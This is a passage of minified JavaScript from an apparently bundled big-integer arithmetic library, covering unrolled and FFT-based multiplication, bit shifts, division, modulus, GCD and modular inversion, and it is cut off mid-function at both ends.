Et=(l+(n=n+Math.imul(d,Y)|0)|0)+((8191&(o=(o=o+Math.imul(d,$)|0)+Math.imul(m,Y)|0))<<13)|0;l=((h=h+Math.imul(m,$)|0)+(o>>>13)|0)+(Et>>>26)|0,Et&=67108863,n=Math.imul(M,G),o=(o=Math.imul(M,V))+Math.imul(S,G)|0,h=Math.imul(S,V),n=n+Math.imul(v,Y)|0,o=(o=o+Math.imul(v,$)|0)+Math.imul(w,Y)|0,h=h+Math.imul(w,$)|0;var At=(l+(n=n+Math.imul(d,X)|0)|0)+((8191&(o=(o=o+Math.imul(d,tt)|0)+Math.imul(m,X)|0))<<13)|0;l=((h=h+Math.imul(m,tt)|0)+(o>>>13)|0)+(At>>>26)|0,At&=67108863,n=Math.imul(E,G),o=(o=Math.imul(E,V))+Math.imul(A,G)|0,h=Math.imul(A,V),n=n+Math.imul(M,Y)|0,o=(o=o+Math.imul(M,$)|0)+Math.imul(S,Y)|0,h=h+Math.imul(S,$)|0,n=n+Math.imul(v,X)|0,o=(o=o+Math.imul(v,tt)|0)+Math.imul(w,X)|0,h=h+Math.imul(w,tt)|0;var xt=(l+(n=n+Math.imul(d,nt)|0)|0)+((8191&(o=(o=o+Math.imul(d,it)|0)+Math.imul(m,nt)|0))<<13)|0;l=((h=h+Math.imul(m,it)|0)+(o>>>13)|0)+(xt>>>26)|0,xt&=67108863,n=Math.imul(O,G),o=(o=Math.imul(O,V))+Math.imul(R,G)|0,h=Math.imul(R,V),n=n+Math.imul(E,Y)|0,o=(o=o+Math.imul(E,$)|0)+Math.imul(A,Y)|0,h=h+Math.imul(A,$)|0,n=n+Math.imul(M,X)|0,o=(o=o+Math.imul(M,tt)|0)+Math.imul(S,X)|0,h=h+Math.imul(S,tt)|0,n=n+Math.imul(v,nt)|0,o=(o=o+Math.imul(v,it)|0)+Math.imul(w,nt)|0,h=h+Math.imul(w,it)|0;var Ot=(l+(n=n+Math.imul(d,st)|0)|0)+((8191&(o=(o=o+Math.imul(d,at)|0)+Math.imul(m,st)|0))<<13)|0;l=((h=h+Math.imul(m,at)|0)+(o>>>13)|0)+(Ot>>>26)|0,Ot&=67108863,n=Math.imul(j,G),o=(o=Math.imul(j,V))+Math.imul(T,G)|0,h=Math.imul(T,V),n=n+Math.imul(O,Y)|0,o=(o=o+Math.imul(O,$)|0)+Math.imul(R,Y)|0,h=h+Math.imul(R,$)|0,n=n+Math.imul(E,X)|0,o=(o=o+Math.imul(E,tt)|0)+Math.imul(A,X)|0,h=h+Math.imul(A,tt)|0,n=n+Math.imul(M,nt)|0,o=(o=o+Math.imul(M,it)|0)+Math.imul(S,nt)|0,h=h+Math.imul(S,it)|0,n=n+Math.imul(v,st)|0,o=(o=o+Math.imul(v,at)|0)+Math.imul(w,st)|0,h=h+Math.imul(w,at)|0;var Rt=(l+(n=n+Math.imul(d,ht)|0)|0)+((8191&(o=(o=o+Math.imul(d,ft)|0)+Math.imul(m,ht)|0))<<13)|0;l=((h=h+Math.imul(m,ft)|0)+(o>>>13)|0)+(Rt>>>26)|0,Rt&=67108863,n=Math.imul(B,G),o=(o=Math.imul(B,V))+Math.imul(P,G)|0,h=Math.imul(P,V),n=n+Math.imul(j,Y)|0,o=(o=o+Math.imul(j,$)|0)+Math.imul(T,Y)|0,h=h+Math.imul(T,$)|0,n=n+Math.imul(O,X)|0,o=(o=o+Math.imul(O,tt)|0)+Math.imul(R,X)|0,h=h+Math.imul(R,tt)|0,n=n+Math.imul(E,nt)|0,o=(o=o+Math.imul(E,it)|0)+Math.imul(A,nt)|0,h=h+Math.imul(A,it)|0,n=n+Math.imul(M,st)|0,o=(o=o+Math.imul(M,at)|0)+Math.imul(S,st)|0,h=h+Math.imul(S,at)|0,n=n+Math.imul(v,ht)|0,o=(o=o+Math.imul(v,ft)|0)+Math.imul(w,ht)|0,h=h+Math.imul(w,ft)|0;var Ct=(l+(n=n+Math.imul(d,ct)|0)|0)+((8191&(o=(o=o+Math.imul(d,pt)|0)+Math.imul(m,ct)|0))<<13)|0;l=((h=h+Math.imul(m,pt)|0)+(o>>>13)|0)+(Ct>>>26)|0,Ct&=67108863,n=Math.imul(N,G),o=(o=Math.imul(N,V))+Math.imul(D,G)|0,h=Math.imul(D,V),n=n+Math.imul(B,Y)|0,o=(o=o+Math.imul(B,$)|0)+Math.imul(P,Y)|0,h=h+Math.imul(P,$)|0,n=n+Math.imul(j,X)|0,o=(o=o+Math.imul(j,tt)|0)+Math.imul(T,X)|0,h=h+Math.imul(T,tt)|0,n=n+Math.imul(O,nt)|0,o=(o=o+Math.imul(O,it)|0)+Math.imul(R,nt)|0,h=h+Math.imul(R,it)|0,n=n+Math.imul(E,st)|0,o=(o=o+Math.imul(E,at)|0)+Math.imul(A,st)|0,h=h+Math.imul(A,at)|0,n=n+Math.imul(M,ht)|0,o=(o=o+Math.imul(M,ft)|0)+Math.imul(S,ht)|0,h=h+Math.imul(S,ft)|0,n=n+Math.imul(v,ct)|0,o=(o=o+Math.imul(v,pt)|0)+Math.imul(w,ct)|0,h=h+Math.imul(w,pt)|0;var jt=(l+(n=n+Math.imul(d,gt)|0)|0)+((8191&(o=(o=o+Math.imul(d,yt)|0)+Math.imul(m,gt)|0))<<13)|0;l=((h=h+Math.imul(m,yt)|0)+(o>>>13)|0)+(jt>>>26)|0,jt&=67108863,n=Math.imul(U,G),o=(o=Math.imul(U,V))+Math.imul(F,G)|0,h=Math.imul(F,V),n=n+Math.imul(N,Y)|0,o=(o=o+Math.imul(N,$)|0)+Math.imul(D,Y)|0,h=h+Math.imul(D,$)|0,n=n+Math.imul(B,X)|0,o=(o=o+Math.imul(B,tt)|0)+Math.imul(P,X)|0,h=h+Math.imul(P,tt)|0,n=n+Math.imul(j,nt)|0,o=(o=o+Math.imul(j,it)|0)+Math.imul(T,nt)|0,h=h+Math.imul(T,it)|0,n=n+Math.imul(O,st)|0,o=(o=o+Math.imul(O,at)|0)+Math.imul(R,st)|0,h=h+Math.imul(R,at)|0,n=n+Math.imul(E,ht)|0,o=(o=o+Math.imul(E,ft)|0)+Math.imul(A,ht)|0,h=h+Math.imul(A,ft)|0,n=n+Math.imul(M,ct)|0,o=(o=o+Math.imul(M,pt)|0)+Math.imul(S,ct)|0,h=h+Math.imul(S,pt)|0,n=n+Math.imul(v,gt)|0,o=(o=o+Math.imul(v,yt)|0)+Math.imul(w,gt)|0,h=h+Math.imul(w,yt)|0;var Tt=(l+(n=n+Math.imul(d,bt)|0)|0)+((8191&(o=(o=o+Math.imul(d,wt)|0)+Math.imul(m,bt)|0))<<13)|0;l=((h=h+Math.imul(m,wt)|0)+(o>>>13)|0)+(Tt>>>26)|0,Tt&=67108863,n=Math.imul(W,G),o=(o=Math.imul(W,V))+Math.imul(H,G)|0,h=Math.imul(H,V),n=n+Math.imul(U,Y)|0,o=(o=o+Math.imul(U,$)|0)+Math.imul(F,Y)|0,h=h+Math.imul(F,$)|0,n=n+Math.imul(N,X)|0,o=(o=o+Math.imul(N,tt)|0)+Math.imul(D,X)|0,h=h+Math.imul(D,tt)|0,n=n+Math.imul(B,nt)|0,o=(o=o+Math.imul(B,it)|0)+Math.imul(P,nt)|0,h=h+Math.imul(P,it)|0,n=n+Math.imul(j,st)|0,o=(o=o+Math.imul(j,at)|0)+Math.imul(T,st)|0,h=h+Math.imul(T,at)|0,n=n+Math.imul(O,ht)|0,o=(o=o+Math.imul(O,ft)|0)+Math.imul(R,ht)|0,h=h+Math.imul(R,ft)|0,n=n+Math.imul(E,ct)|0,o=(o=o+Math.imul(E,pt)|0)+Math.imul(A,ct)|0,h=h+Math.imul(A,pt)|0,n=n+Math.imul(M,gt)|0,o=(o=o+Math.imul(M,yt)|0)+Math.imul(S,gt)|0,h=h+Math.imul(S,yt)|0,n=n+Math.imul(v,bt)|0,o=(o=o+Math.imul(v,wt)|0)+Math.imul(w,bt)|0,h=h+Math.imul(w,wt)|0;var It=(l+(n=n+Math.imul(d,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(d,St)|0)+Math.imul(m,Mt)|0))<<13)|0;l=((h=h+Math.imul(m,St)|0)+(o>>>13)|0)+(It>>>26)|0,It&=67108863,n=Math.imul(W,Y),o=(o=Math.imul(W,$))+Math.imul(H,Y)|0,h=Math.imul(H,$),n=n+Math.imul(U,X)|0,o=(o=o+Math.imul(U,tt)|0)+Math.imul(F,X)|0,h=h+Math.imul(F,tt)|0,n=n+Math.imul(N,nt)|0,o=(o=o+Math.imul(N,it)|0)+Math.imul(D,nt)|0,h=h+Math.imul(D,it)|0,n=n+Math.imul(B,st)|0,o=(o=o+Math.imul(B,at)|0)+Math.imul(P,st)|0,h=h+Math.imul(P,at)|0,n=n+Math.imul(j,ht)|0,o=(o=o+Math.imul(j,ft)|0)+Math.imul(T,ht)|0,h=h+Math.imul(T,ft)|0,n=n+Math.imul(O,ct)|0,o=(o=o+Math.imul(O,pt)|0)+Math.imul(R,ct)|0,h=h+Math.imul(R,pt)|0,n=n+Math.imul(E,gt)|0,o=(o=o+Math.imul(E,yt)|0)+Math.imul(A,gt)|0,h=h+Math.imul(A,yt)|0,n=n+Math.imul(M,bt)|0,o=(o=o+Math.imul(M,wt)|0)+Math.imul(S,bt)|0,h=h+Math.imul(S,wt)|0;var Bt=(l+(n=n+Math.imul(v,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(v,St)|0)+Math.imul(w,Mt)|0))<<13)|0;l=((h=h+Math.imul(w,St)|0)+(o>>>13)|0)+(Bt>>>26)|0,Bt&=67108863,n=Math.imul(W,X),o=(o=Math.imul(W,tt))+Math.imul(H,X)|0,h=Math.imul(H,tt),n=n+Math.imul(U,nt)|0,o=(o=o+Math.imul(U,it)|0)+Math.imul(F,nt)|0,h=h+Math.imul(F,it)|0,n=n+Math.imul(N,st)|0,o=(o=o+Math.imul(N,at)|0)+Math.imul(D,st)|0,h=h+Math.imul(D,at)|0,n=n+Math.imul(B,ht)|0,o=(o=o+Math.imul(B,ft)|0)+Math.imul(P,ht)|0,h=h+Math.imul(P,ft)|0,n=n+Math.imul(j,ct)|0,o=(o=o+Math.imul(j,pt)|0)+Math.imul(T,ct)|0,h=h+Math.imul(T,pt)|0,n=n+Math.imul(O,gt)|0,o=(o=o+Math.imul(O,yt)|0)+Math.imul(R,gt)|0,h=h+Math.imul(R,yt)|0,n=n+Math.imul(E,bt)|0,o=(o=o+Math.imul(E,wt)|0)+Math.imul(A,bt)|0,h=h+Math.imul(A,wt)|0;var Pt=(l+(n=n+Math.imul(M,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(M,St)|0)+Math.imul(S,Mt)|0))<<13)|0;l=((h=h+Math.imul(S,St)|0)+(o>>>13)|0)+(Pt>>>26)|0,Pt&=67108863,n=Math.imul(W,nt),o=(o=Math.imul(W,it))+Math.imul(H,nt)|0,h=Math.imul(H,it),n=n+Math.imul(U,st)|0,o=(o=o+Math.imul(U,at)|0)+Math.imul(F,st)|0,h=h+Math.imul(F,at)|0,n=n+Math.imul(N,ht)|0,o=(o=o+Math.imul(N,ft)|0)+Math.imul(D,ht)|0,h=h+Math.imul(D,ft)|0,n=n+Math.imul(B,ct)|0,o=(o=o+Math.imul(B,pt)|0)+Math.imul(P,ct)|0,h=h+Math.imul(P,pt)|0,n=n+Math.imul(j,gt)|0,o=(o=o+Math.imul(j,yt)|0)+Math.imul(T,gt)|0,h=h+Math.imul(T,yt)|0,n=n+Math.imul(O,bt)|0,o=(o=o+Math.imul(O,wt)|0)+Math.imul(R,bt)|0,h=h+Math.imul(R,wt)|0;var Lt=(l+(n=n+Math.imul(E,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(E,St)|0)+Math.imul(A,Mt)|0))<<13)|0;l=((h=h+Math.imul(A,St)|0)+(o>>>13)|0)+(Lt>>>26)|0,Lt&=67108863,n=Math.imul(W,st),o=(o=Math.imul(W,at))+Math.imul(H,st)|0,h=Math.imul(H,at),n=n+Math.imul(U,ht)|0,o=(o=o+Math.imul(U,ft)|0)+Math.imul(F,ht)|0,h=h+Math.imul(F,ft)|0,n=n+Math.imul(N,ct)|0,o=(o=o+Math.imul(N,pt)|0)+Math.imul(D,ct)|0,h=h+Math.imul(D,pt)|0,n=n+Math.imul(B,gt)|0,o=(o=o+Math.imul(B,yt)|0)+Math.imul(P,gt)|0,h=h+Math.imul(P,yt)|0,n=n+Math.imul(j,bt)|0,o=(o=o+Math.imul(j,wt)|0)+Math.imul(T,bt)|0,h=h+Math.imul(T,wt)|0;var Nt=(l+(n=n+Math.imul(O,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(O,St)|0)+Math.imul(R,Mt)|0))<<13)|0;l=((h=h+Math.imul(R,St)|0)+(o>>>13)|0)+(Nt>>>26)|0,Nt&=67108863,n=Math.imul(W,ht),o=(o=Math.imul(W,ft))+Math.imul(H,ht)|0,h=Math.imul(H,ft),n=n+Math.imul(U,ct)|0,o=(o=o+Math.imul(U,pt)|0)+Math.imul(F,ct)|0,h=h+Math.imul(F,pt)|0,n=n+Math.imul(N,gt)|0,o=(o=o+Math.imul(N,yt)|0)+Math.imul(D,gt)|0,h=h+Math.imul(D,yt)|0,n=n+Math.imul(B,bt)|0,o=(o=o+Math.imul(B,wt)|0)+Math.imul(P,bt)|0,h=h+Math.imul(P,wt)|0;var Dt=(l+(n=n+Math.imul(j,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(j,St)|0)+Math.imul(T,Mt)|0))<<13)|0;l=((h=h+Math.imul(T,St)|0)+(o>>>13)|0)+(Dt>>>26)|0,Dt&=67108863,n=Math.imul(W,ct),o=(o=Math.imul(W,pt))+Math.imul(H,ct)|0,h=Math.imul(H,pt),n=n+Math.imul(U,gt)|0,o=(o=o+Math.imul(U,yt)|0)+Math.imul(F,gt)|0,h=h+Math.imul(F,yt)|0,n=n+Math.imul(N,bt)|0,o=(o=o+Math.imul(N,wt)|0)+Math.imul(D,bt)|0,h=h+Math.imul(D,wt)|0;var zt=(l+(n=n+Math.imul(B,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(B,St)|0)+Math.imul(P,Mt)|0))<<13)|0;l=((h=h+Math.imul(P,St)|0)+(o>>>13)|0)+(zt>>>26)|0,zt&=67108863,n=Math.imul(W,gt),o=(o=Math.imul(W,yt))+Math.imul(H,gt)|0,h=Math.imul(H,yt),n=n+Math.imul(U,bt)|0,o=(o=o+Math.imul(U,wt)|0)+Math.imul(F,bt)|0,h=h+Math.imul(F,wt)|0;var qt=(l+(n=n+Math.imul(N,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(N,St)|0)+Math.imul(D,Mt)|0))<<13)|0;l=((h=h+Math.imul(D,St)|0)+(o>>>13)|0)+(qt>>>26)|0,qt&=67108863,n=Math.imul(W,bt),o=(o=Math.imul(W,wt))+Math.imul(H,bt)|0,h=Math.imul(H,wt);var Ut=(l+(n=n+Math.imul(U,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(U,St)|0)+Math.imul(F,Mt)|0))<<13)|0;l=((h=h+Math.imul(F,St)|0)+(o>>>13)|0)+(Ut>>>26)|0,Ut&=67108863;var Ft=(l+(n=Math.imul(W,Mt))|0)+((8191&(o=(o=Math.imul(W,St))+Math.imul(H,Mt)|0))<<13)|0;return l=((h=Math.imul(H,St))+(o>>>13)|0)+(Ft>>>26)|0,Ft&=67108863,f[0]=kt,f[1]=Et,f[2]=At,f[3]=xt,f[4]=Ot,f[5]=Rt,f[6]=Ct,f[7]=jt,f[8]=Tt,f[9]=It,f[10]=Bt,f[11]=Pt,f[12]=Lt,f[13]=Nt,f[14]=Dt,f[15]=zt,f[16]=qt,f[17]=Ut,f[18]=Ft,0!==l&&(f[19]=l,r.length++),r};function M(t,e,r){return(new S).mulp(t,e,r)}function S(t,e){this.x=t,this.y=e}Math.imul||(_=w),h.prototype.mulTo=function(t,e){var r,n=this.length+t.length;return r=10===this.length&&10===t.length?_(this,t,e):n<63?w(this,t,e):n<1024?function(t,e,r){r.negative=e.negative^t.negative,r.length=t.length+e.length;for(var n=0,o=0,h=0;h<r.length-1;h++){var f=o;o=0;for(var l=67108863&n,c=Math.min(h,e.length-1),d=Math.max(0,h-t.length+1);d<=c;d++){var i=h-d,m=(0|t.words[i])*(0|e.words[d]),y=67108863&m;l=67108863&(y=y+l|0),o+=(f=(f=f+(m/67108864|0)|0)+(y>>>26)|0)>>>26,f&=67108863}r.words[h]=l,n=f,f=o}return 0!==n?r.words[h]=n:r.length--,r.strip()}(this,t,e):M(this,t,e),r},S.prototype.makeRBT=function(t){for(var e=new Array(t),r=h.prototype._countBits(t)-1,i=0;i<t;i++)e[i]=this.revBin(i,r,t);return e},S.prototype.revBin=function(t,e,r){if(0===t||t===r-1)return t;for(var n=0,i=0;i<e;i++)n|=(1&t)<<e-i-1,t>>=1;return n},S.prototype.permute=function(t,e,r,n,o,h){for(var i=0;i<h;i++)n[i]=e[t[i]],o[i]=r[t[i]]},S.prototype.transform=function(t,e,r,n,o,h){this.permute(h,t,e,r,n,o);for(var s=1;s<o;s<<=1)for(var f=s<<1,l=Math.cos(2*Math.PI/f),c=Math.sin(2*Math.PI/f),p=0;p<o;p+=f)for(var d=l,m=c,y=0;y<s;y++){var v=r[p+y],w=n[p+y],_=r[p+y+s],M=n[p+y+s],S=d*_-m*M;M=d*M+m*_,_=S,r[p+y]=v+_,n[p+y]=w+M,r[p+y+s]=v-_,n[p+y+s]=w-M,y!==f&&(S=l*d-c*m,m=l*m+c*d,d=S)}},S.prototype.guessLen13b=function(t,e){var r=1|Math.max(e,t),n=1&r,i=0;for(r=r/2|0;r;r>>>=1)i++;return 1<<i+1+n},S.prototype.conjugate=function(t,e,r){if(!(r<=1))for(var i=0;i<r/2;i++){var n=t[i];t[i]=t[r-i-1],t[r-i-1]=n,n=e[i],e[i]=-e[r-i-1],e[r-i-1]=-n}},S.prototype.normalize13b=function(t,e){for(var r=0,i=0;i<e/2;i++){var n=8192*Math.round(t[2*i+1]/e)+Math.round(t[2*i]/e)+r;t[i]=67108863&n,r=n<67108864?0:n/67108864|0}return t},S.prototype.convert13b=function(t,e,r,o){for(var h=0,i=0;i<e;i++)h+=0|t[i],r[2*i]=8191&h,h>>>=13,r[2*i+1]=8191&h,h>>>=13;for(i=2*e;i<o;++i)r[i]=0;n(0===h),n(!(-8192&h))},S.prototype.stub=function(t){for(var e=new Array(t),i=0;i<t;i++)e[i]=0;return e},S.prototype.mulp=function(t,e,r){var n=2*this.guessLen13b(t.length,e.length),o=this.makeRBT(n),h=this.stub(n),f=new Array(n),l=new Array(n),c=new Array(n),d=new Array(n),m=new Array(n),y=new Array(n),v=r.words;v.length=n,this.convert13b(t.words,t.length,f,n),this.convert13b(e.words,e.length,d,n),this.transform(f,h,l,c,n,o),this.transform(d,h,m,y,n,o);for(var i=0;i<n;i++){var w=l[i]*m[i]-c[i]*y[i];c[i]=l[i]*y[i]+c[i]*m[i],l[i]=w}return this.conjugate(l,c,n),this.transform(l,c,v,h,n,o),this.conjugate(v,h,n),this.normalize13b(v,n),r.negative=t.negative^e.negative,r.length=t.length+e.length,r.strip()},h.prototype.mul=function(t){var e=new h(null);return e.words=new Array(this.length+t.length),this.mulTo(t,e)},h.prototype.mulf=function(t){var e=new h(null);return e.words=new Array(this.length+t.length),M(this,t,e)},h.prototype.imul=function(t){return this.clone().mulTo(t,this)},h.prototype.imuln=function(t){n("number"==typeof t),n(t<67108864);for(var e=0,i=0;i<this.length;i++){var r=(0|this.words[i])*t,o=(67108863&r)+(67108863&e);e>>=26,e+=r/67108864|0,e+=o>>>26,this.words[i]=67108863&o}return 0!==e&&(this.words[i]=e,this.length++),this},h.prototype.muln=function(t){return this.clone().imuln(t)},h.prototype.sqr=function(){return this.mul(this)},h.prototype.isqr=function(){return this.imul(this.clone())},h.prototype.pow=function(t){var e=function(t){for(var e=new Array(t.bitLength()),r=0;r<e.length;r++){var n=r/26|0,o=r%26;e[r]=(t.words[n]&1<<o)>>>o}return e}(t);if(0===e.length)return new h(1);for(var r=this,i=0;i<e.length&&0===e[i];i++,r=r.sqr());if(++i<e.length)for(var q=r.sqr();i<e.length;i++,q=q.sqr())0!==e[i]&&(r=r.mul(q));return r},h.prototype.iushln=function(t){n("number"==typeof t&&t>=0);var i,e=t%26,s=(t-e)/26,r=67108863>>>26-e<<26-e;if(0!==e){var o=0;for(i=0;i<this.length;i++){var h=this.words[i]&r,f=(0|this.words[i])-h<<e;this.words[i]=f|o,o=h>>>26-e}o&&(this.words[i]=o,this.length++)}if(0!==s){for(i=this.length-1;i>=0;i--)this.words[i+s]=this.words[i];for(i=0;i<s;i++)this.words[i]=0;this.length+=s}return this.strip()},h.prototype.ishln=function(t){return n(0===this.negative),this.iushln(t)},h.prototype.iushrn=function(t,e,r){var o;n("number"==typeof t&&t>=0),o=e?(e-e%26)/26:0;var h=t%26,s=Math.min((t-h)/26,this.length),mask=67108863^67108863>>>h<<h,f=r;if(o-=s,o=Math.max(0,o),f){for(var i=0;i<s;i++)f.words[i]=this.words[i];f.length=s}if(0===s);else if(this.length>s)for(this.length-=s,i=0;i<this.length;i++)this.words[i]=this.words[i+s];else this.words[0]=0,this.length=1;var l=0;for(i=this.length-1;i>=0&&(0!==l||i>=o);i--){var c=0|this.words[i];this.words[i]=l<<26-h|c>>>h,l=c&mask}return f&&0!==l&&(f.words[f.length++]=l),0===this.length&&(this.words[0]=0,this.length=1),this.strip()},h.prototype.ishrn=function(t,e,r){return n(0===this.negative),this.iushrn(t,e,r)},h.prototype.shln=function(t){return this.clone().ishln(t)},h.prototype.ushln=function(t){return this.clone().iushln(t)},h.prototype.shrn=function(t){return this.clone().ishrn(t)},h.prototype.ushrn=function(t){return this.clone().iushrn(t)},h.prototype.testn=function(t){n("number"==typeof t&&t>=0);var e=t%26,s=(t-e)/26,q=1<<e;return!(this.length<=s)&&!!(this.words[s]&q)},h.prototype.imaskn=function(t){n("number"==typeof t&&t>=0);var e=t%26,s=(t-e)/26;if(n(0===this.negative,"imaskn works only with positive numbers"),this.length<=s)return this;if(0!==e&&s++,this.length=Math.min(s,this.length),0!==e){var mask=67108863^67108863>>>e<<e;this.words[this.length-1]&=mask}return this.strip()},h.prototype.maskn=function(t){return this.clone().imaskn(t)},h.prototype.iaddn=function(t){return n("number"==typeof t),n(t<67108864),t<0?this.isubn(-t):0!==this.negative?1===this.length&&(0|this.words[0])<t?(this.words[0]=t-(0|this.words[0]),this.negative=0,this):(this.negative=0,this.isubn(t),this.negative=1,this):this._iaddn(t)},h.prototype._iaddn=function(t){this.words[0]+=t;for(var i=0;i<this.length&&this.words[i]>=67108864;i++)this.words[i]-=67108864,i===this.length-1?this.words[i+1]=1:this.words[i+1]++;return this.length=Math.max(this.length,i+1),this},h.prototype.isubn=function(t){if(n("number"==typeof t),n(t<67108864),t<0)return this.iaddn(-t);if(0!==this.negative)return this.negative=0,this.iaddn(t),this.negative=1,this;if(this.words[0]-=t,1===this.length&&this.words[0]<0)this.words[0]=-this.words[0],this.negative=1;else for(var i=0;i<this.length&&this.words[i]<0;i++)this.words[i]+=67108864,this.words[i+1]-=1;return this.strip()},h.prototype.addn=function(t){return this.clone().iaddn(t)},h.prototype.subn=function(t){return this.clone().isubn(t)},h.prototype.iabs=function(){return this.negative=0,this},h.prototype.abs=function(){return this.clone().iabs()},h.prototype._ishlnsubmul=function(t,e,r){var i,o,h=t.length+r;this._expand(h);var f=0;for(i=0;i<t.length;i++){o=(0|this.words[i+r])+f;var l=(0|t.words[i])*e;f=((o-=67108863&l)>>26)-(l/67108864|0),this.words[i+r]=67108863&o}for(;i<this.length-r;i++)f=(o=(0|this.words[i+r])+f)>>26,this.words[i+r]=67108863&o;if(0===f)return this.strip();for(n(-1===f),f=0,i=0;i<this.length;i++)f=(o=-(0|this.words[i])+f)>>26,this.words[i]=67108863&o;return this.negative=1,this.strip()},h.prototype._wordDiv=function(t,e){var r=(this.length,t.length),a=this.clone(),b=t,n=0|b.words[b.length-1];0!==(r=26-this._countBits(n))&&(b=b.ushln(r),a.iushln(r),n=0|b.words[b.length-1]);var q,o=a.length-b.length;if("mod"!==e){(q=new h(null)).length=o+1,q.words=new Array(q.length);for(var i=0;i<q.length;i++)q.words[i]=0}var f=a.clone()._ishlnsubmul(b,1,o);0===f.negative&&(a=f,q&&(q.words[o]=1));for(var l=o-1;l>=0;l--){var c=67108864*(0|a.words[b.length+l])+(0|a.words[b.length+l-1]);for(c=Math.min(c/n|0,67108863),a._ishlnsubmul(b,c,l);0!==a.negative;)c--,a.negative=0,a._ishlnsubmul(b,1,l),a.isZero()||(a.negative^=1);q&&(q.words[l]=c)}return q&&q.strip(),a.strip(),"div"!==e&&0!==r&&a.iushrn(r),{div:q||null,mod:a}},h.prototype.divmod=function(t,e,r){return n(!t.isZero()),this.isZero()?{div:new h(0),mod:new h(0)}:0!==this.negative&&0===t.negative?(f=this.neg().divmod(t,e),"mod"!==e&&(div=f.div.neg()),"div"!==e&&(o=f.mod.neg(),r&&0!==o.negative&&o.iadd(t)),{div:div,mod:o}):0===this.negative&&0!==t.negative?(f=this.divmod(t.neg(),e),"mod"!==e&&(div=f.div.neg()),{div:div,mod:f.mod}):this.negative&t.negative?(f=this.neg().divmod(t.neg(),e),"div"!==e&&(o=f.mod.neg(),r&&0!==o.negative&&o.isub(t)),{div:f.div,mod:o}):t.length>this.length||this.cmp(t)<0?{div:new h(0),mod:this}:1===t.length?"div"===e?{div:this.divn(t.words[0]),mod:null}:"mod"===e?{div:null,mod:new h(this.modn(t.words[0]))}:{div:this.divn(t.words[0]),mod:new h(this.modn(t.words[0]))}:this._wordDiv(t,e);var div,o,f},h.prototype.div=function(t){return this.divmod(t,"div",!1).div},h.prototype.mod=function(t){return this.divmod(t,"mod",!1).mod},h.prototype.umod=function(t){return this.divmod(t,"mod",!0).mod},h.prototype.divRound=function(t){var e=this.divmod(t);if(e.mod.isZero())return e.div;var r=0!==e.div.negative?e.mod.isub(t):e.mod,n=t.ushrn(1),o=t.andln(1),h=r.cmp(n);return h<0||1===o&&0===h?e.div:0!==e.div.negative?e.div.isubn(1):e.div.iaddn(1)},h.prototype.modn=function(t){n(t<=67108863);for(var p=(1<<26)%t,e=0,i=this.length-1;i>=0;i--)e=(p*e+(0|this.words[i]))%t;return e},h.prototype.idivn=function(t){n(t<=67108863);for(var e=0,i=this.length-1;i>=0;i--){var r=(0|this.words[i])+67108864*e;this.words[i]=r/t|0,e=r%t}return this.strip()},h.prototype.divn=function(t){return this.clone().idivn(t)},h.prototype.egcd=function(p){n(0===p.negative),n(!p.isZero());var t=this,e=p.clone();t=0!==t.negative?t.umod(p):t.clone();for(var r=new h(1),o=new h(0),f=new h(0),l=new h(1),g=0;t.isEven()&&e.isEven();)t.iushrn(1),e.iushrn(1),++g;for(var c=e.clone(),d=t.clone();!t.isZero();){for(var i=0,m=1;!(t.words[0]&m)&&i<26;++i,m<<=1);if(i>0)for(t.iushrn(i);i-- >0;)(r.isOdd()||o.isOdd())&&(r.iadd(c),o.isub(d)),r.iushrn(1),o.iushrn(1);for(var y=0,v=1;!(e.words[0]&v)&&y<26;++y,v<<=1);if(y>0)for(e.iushrn(y);y-- >0;)(f.isOdd()||l.isOdd())&&(f.iadd(c),l.isub(d)),f.iushrn(1),l.iushrn(1);t.cmp(e)>=0?(t.isub(e),r.isub(f),o.isub(l)):(e.isub(t),f.isub(r),l.isub(o))}return{a:f,b:l,gcd:e.iushln(g)}},h.prototype._invmp=function(p){n(0===p.negative),n(!p.isZero());var a=this,b=p.clone();a=0!==a.negative?a.umod(p):a.clone();for(var t,e=new h(1),r=new h(0),o=b.clone();a.cmpn(1)>0&&b.cmpn(1)>0;){for(var i=0,f=1;!(a.words[0]&f)&&i<26;++i,f<<=1);if(i>0)for(a.iushrn(i);i-- >0;)e.isOdd()&&e.iadd(o),e.iushrn(1);for(var l=0,c=1;!(b.words[0]&c)&&l<26;++l,c<<=1);if(l>0)for(b.iushrn(l);l-- >0;)r.isOdd()&&r.iadd(o),r.iushrn(1);a.cmp(b)>=0?(a.isub(b),e.isub(r)):(b.isub(a),r.isub(e))}return(t=0===a.cmpn(1)?e:r).cmpn(0)<0&&t.iadd(p),t},h.prototype.gcd=function(t){if(this.isZero())return t.abs();if(t.isZero())return this.abs();var a=this.clone(),b=t.clone();a.negative=0,b.negative=0;for(var e=0;a.isEven()&&b.isEven();e++)a.iushrn(1),b.iushrn(1);for(;;){for(;a.isEven();)a.iushrn(1);for(;b.isEven();)b.iushrn(1);var r=a.cmp(b);if(r<0){var n=a;a=b,b=n}else if(0===r||0===b.cmpn(1))break;a.isub(b)}return b.iushln(e)},h.prototype.invm=function(t){return this.egcd(t).a.umod(t)},h.prototype.isEven=function(){return!(1&this.words[0])},h.prototype.isOdd=function(){return!(1&~this.words[0])},h.prototype.andln=function(t){return this.words[0]&t},h.prototype.bincn=function(t){n("number"==typeof t);var e=t%26,s=(t-e)/26,q=1<<e;if(this.length<=s)return this._expand(s+1),this.words[s]|=q,this;for(var r=q,i=s;0!==r&&i<this.length;i++){var o=0|this.words[i];r=(o+=r)>>>26,o&=67108863,this.words[i]=o}return 0!==r&&(this.words[i]=r,this.length++),this},h.prototype.isZero=function(){return 1===this.length&&0===this.words[0]},h.prototype.cmpn=function(t){var e,r=t<0;if(0!==this.negative&&!r)return-1;if(0===this.negative&&r)return 1;if(this.strip(),this.length>1)e=1;else{r&&(t=-t),n(t<=67108863,"Number is too big");var o=0|this.words[0];e=o===t?0:o<t?-1:1}return 0!==this.negative?0|-e:e},h.prototype.cmp=function(t){if(0!==this.negative&&0===t.negative)return-1;if(0===this.negative&&0!==t.negative)return 1;var e=this.ucmp(t);return 